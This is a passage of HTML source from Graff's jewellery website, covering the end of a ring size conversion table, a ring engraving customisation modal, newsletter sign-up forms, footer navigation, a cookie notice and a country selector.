<tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
